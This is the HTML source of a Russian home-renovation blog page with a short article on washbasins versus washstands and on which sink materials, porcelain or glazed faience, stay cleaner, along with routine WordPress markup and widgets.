        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff0000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#63ef00}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#63ef00}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#63ef00}.post-box--card:hover{box-shadow: inset 0 0 0 1px #63ef00}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #63ef00}.site-header, .site-header a, .site-header .pseudo-link{color:#59ff00}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#59ff00}.site-header{background-color:#e5aa20}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#e5aa20}}@media (min-width: 768px){.site-header{background-image: url("https://folksland.net/wp-content/uploads/2021/04/remont_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#cf0511}.site-footer{background-color:#ae0711}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<script>var ajaxUrlFlatPM = "https://folksland.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script></head>

<body class="post-template-default single single-post postid-22190 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://folksland.net/"><img src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" width="1050" height="260" alt="Все о дизайне, отделке, ремонте и мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-rubriki-container"><ul id="header_menu" class="menu"><li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://folksland.net/dizayn">Дизайн</a></li>
<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://folksland.net/otdelka">Отделка</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439"><a href="https://folksland.net/komplektuyushhie">Материалы</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440"><a href="https://folksland.net/kak-sdelat">Своими руками</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://folksland.net/teploizolyaciya">Утепление</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://folksland.net/tsvet">Выбираем цвет</a></li>
<li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3184"><a href="https://folksland.net/sovety">Полезные советы</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438"><a href="https://folksland.net/vidy">Виды фасадов</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-22190" class="article-post post-22190 post type-post status-publish format-standard has-post-thumbnail  category-sovety">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/sovety" itemprop="item"><span itemprop="name">Полезные советы</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Какие раковины меньше пачкаются</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2018/11/Vidy-rakovin2-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="533" height="400" src="https://folksland.net/wp-content/uploads/2018/11/Vidy-rakovin2.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://folksland.net/wp-content/uploads/2018/11/Vidy-rakovin2.jpg 1024w, https://folksland.net/wp-content/uploads/2018/11/Vidy-rakovin2-300x225.jpg 300w, https://folksland.net/wp-content/uploads/2018/11/Vidy-rakovin2-768x576.jpg 768w" sizes="(max-width: 533px) 100vw, 533px" />                                    <span class="post-card__category"><a href="https://folksland.net/sovety" itemprop="articleSection">Полезные советы</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 2 мин</span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p>Для любой ванной комнаты наличие раковины является просто обязательным атрибутом, хотя бы по той причине, что чистить зубы над ней гораздо удобнее чем над ванной, или душевым поддоном. Многие покупатели уделяют выбору этого предмета сантехники совсем недостаточно внимания, а зря. Существуют модели, которое не просто смогут подчеркнуть красоту, уют и индивидуальный стиль вашей ванной комнаты, но еще и будут очень выгодны с практической точки зрения, пачкаться они будут гораздо меньше.</p>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/73_1510222022.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-22191" src="https://folksland.net/wp-content/uploads/2018/11/73_1510222022.jpg" alt="" width="600" height="430" srcset="https://folksland.net/wp-content/uploads/2018/11/73_1510222022.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/73_1510222022-300x215.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="430"></span></a></p>
<h2>Отличие раковины от умывальника</h2>
<p>По сути, раковины и умывальники, которые используются для ванной комнаты, имеют один и тот же функционал, но принято говорить, что в ванной используется именно раковина, а на улице &#8212; умывальник. На самом деле умывальник можно назвать прародителем современных раковин, ведь даже несколько десятков лет назад в домах на кухнях и в ванных устанавливались именно умывальники. Сюда подавалась только холодная вода, которая использовалась для самых различных бытовых нужд.</p>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/88020.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-22192" src="https://folksland.net/wp-content/uploads/2018/11/88020.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2018/11/88020.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/88020-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p>Немного позже появились модели с подачей не только холодной, но и горячей воды. На кухне приспособления для сбора воды назывались мойками, а в ванных комнатах устанавливались модели в виде ракушки, их называли умывальными раковинами.</p>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/15116016225a1935d67938a.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-22193" src="https://folksland.net/wp-content/uploads/2018/11/15116016225a1935d67938a.jpg" alt="" width="600" height="368" srcset="https://folksland.net/wp-content/uploads/2018/11/15116016225a1935d67938a.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/15116016225a1935d67938a-300x184.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="368"></span></a></p>
<h2>Виды раковин</h2>
<p>Когда вы решили выбрать раковину для своей ванной комнаты, вам следует заранее изучить их разновидности. Говорить о том, какой из вариантов выделяется на фоне других, однозначно нельзя, ведь у каждого из них есть свои преимущества. Многое будет зависеть от интерьера помещения, предпочтения владельцев, а также некоторых архитектурных особенностей.</p>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/img_5693bfea2fb4d79081.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-22194" src="https://folksland.net/wp-content/uploads/2018/11/img_5693bfea2fb4d79081.jpg" alt="" width="600" height="369" srcset="https://folksland.net/wp-content/uploads/2018/11/img_5693bfea2fb4d79081.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/img_5693bfea2fb4d79081-300x185.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="369"></span></a></p>
<p>Если ваш бюджет на покупку раковины практически не ограничен, то можно смело выбирать экологически чистые фарфоровые изделия. Они является одними их самых простых в уходе, грязь на них не скапливается, потому такая раковина всегда будет иметь очень привлекательный внешний вид. Единственным минусом является высокий вес и хрупкость материала.</p>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/podvesnye_rakoviny_v_v.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-22195" src="https://folksland.net/wp-content/uploads/2018/11/podvesnye_rakoviny_v_v.jpg" alt="" width="600" height="412" srcset="https://folksland.net/wp-content/uploads/2018/11/podvesnye_rakoviny_v_v.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/podvesnye_rakoviny_v_v-300x206.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="412"></span></a></p>
<p>Альтернативой фарфору может стать фаянс, но как правило имеет цену вдвое дешевле. Такие изделия покрыты специальной глазурью, которая делает пористый материал более гладким. Однако если верхний слой будет поврежден, например, в случае падения в раковину тяжелого предмета, то покрытие нарушается, образуются микротрещины, в которые постоянно будет забиваться пыль и грязь.</p>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/rakovina-dlya-vanny-na.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-22196" src="https://folksland.net/wp-content/uploads/2018/11/rakovina-dlya-vanny-na.jpg" alt="" width="600" height="325" srcset="https://folksland.net/wp-content/uploads/2018/11/rakovina-dlya-vanny-na.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/rakovina-dlya-vanny-na-300x163.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="325"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/rakoviny-dlya-vannoj-s.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-22197" src="https://folksland.net/wp-content/uploads/2018/11/rakoviny-dlya-vannoj-s.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2018/11/rakoviny-dlya-vannoj-s.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/rakoviny-dlya-vannoj-s-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/St-rakovina2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-22198" src="https://folksland.net/wp-content/uploads/2018/11/St-rakovina2.jpg" alt="" width="600" height="372" srcset="https://folksland.net/wp-content/uploads/2018/11/St-rakovina2.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/St-rakovina2-300x186.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="372"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/ustanovka-umyvalnika-0.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-22199" src="https://folksland.net/wp-content/uploads/2018/11/ustanovka-umyvalnika-0.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2018/11/ustanovka-umyvalnika-0.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/ustanovka-umyvalnika-0-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="flat_pm_end"></div>
<!-- toc empty -->    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7839495, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>





    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="22190" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2018/11/Vidy-rakovin2-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Expert">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://folksland.net/sovety/kakie-rakovinyi-menshe-pachkayutsya.html" content="Какие раковины меньше пачкаются">
    <meta itemprop="dateModified" content="2018-11-03">
    <meta itemprop="datePublished" content="2018-11-03T10:00:11+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" alt="Все о дизайне, отделке, ремонте и мебели"></div><meta itemprop="name" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="telephone" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="address" content="https://folksland.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sovety/kakie-rakovinyi-menshe-pachkayutsya.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://folksland.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='22190' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="55237d76af" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="135"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://folksland.net/vidy">Виды фасадов</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://folksland.net/tsvet">Выбираем цвет</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://folksland.net/dizayn">Дизайн</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://folksland.net/komplektuyushhie">Материалы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://folksland.net/otdelka">Отделка</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://folksland.net/sovety">Полезные советы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://folksland.net/kak-sdelat">Своими руками</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://folksland.net/teploizolyaciya">Утепление</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a>
									</li>
											<li>
